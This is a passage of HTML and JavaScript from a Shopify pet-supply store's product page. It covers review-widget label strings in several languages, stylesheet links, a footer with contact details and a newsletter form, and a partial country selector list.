10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/replacement-carbon-filter-pads-size-10-4-pack" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
